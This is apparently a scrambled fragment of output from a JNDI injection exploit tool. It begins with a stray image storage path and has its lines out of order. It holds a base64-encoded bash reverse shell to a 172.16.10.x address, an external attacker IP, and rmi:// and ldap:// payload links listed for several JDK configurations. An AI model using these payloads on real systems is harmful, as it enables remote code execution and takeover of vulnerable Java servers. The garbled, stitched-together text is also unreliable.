 MTAuMTYvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}" -A 47.113.231.242
[ADDRESS] >> 47.113.231.242
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTAu
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true)
rmi://47.113.231.242:1099/lqfof9
ldap://47.113.231.242:1389/lqfof9
Target environment(Build in JDK 1.8 whose trustURLCodebase is true)
rmi://47.113.231.242:1099/o5iux0
ldap://47.113.231.242:1389/o5iux0
Target environment(Build in JDK whose trustURLCodebase is false and
rmi://47.113.231.242:1099/cp3six